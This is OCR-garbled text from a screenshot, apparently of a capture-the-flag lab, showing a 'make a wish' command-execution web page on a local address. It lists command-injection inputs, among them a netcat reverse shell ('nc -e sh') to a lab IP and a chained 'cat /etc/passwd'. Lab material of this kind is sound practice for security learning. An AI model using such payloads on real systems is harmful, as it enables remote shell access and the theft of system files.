 O a 192.168.43.219:7331/wish Google Hacking DB Viqenere Solver - ww... Lid Privileqe Escalatio__ Oh you found me then go on make a wish. This can make all your wishes come true Execute: idl id I nc -esh 192.16&43.2. id I pwd id&&cat letc/passwd 